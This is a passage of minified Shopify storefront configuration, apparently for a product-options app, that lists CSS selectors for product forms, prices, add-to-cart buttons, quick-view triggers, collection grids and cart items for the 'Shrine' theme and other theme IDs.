.items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 161902428492) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 161902559564) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap 